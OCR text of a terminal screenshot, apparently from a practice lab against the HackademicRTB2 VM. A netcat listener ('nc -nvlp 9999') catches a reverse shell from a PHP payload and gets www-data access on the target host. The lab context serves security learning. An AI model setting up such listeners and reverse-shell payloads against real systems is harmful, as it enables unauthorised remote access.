 Applications Places Terminal Fri 06:49 2
php
reverse.p
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desk... root@star: ~/Desk... root@star: ~ root@star: ~ root@star: ~ root@star: ~/Desk...
root@star:~/Desktop# nc -nvlp 9999
listening on [any] 9999 ...
connect to [192.168.88.224] from (UNKNOWN) [192.168.88.230] 32986
Linux HackademicRTB2 2.6.32-24-generic #39-Ubuntu SMP Wed Jul 28 06:07:29 UTC 2010 i686 GNU/Linux
16:49:38 up 38 min, 0 users, load average: 0.23, 0.27, 0.13
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$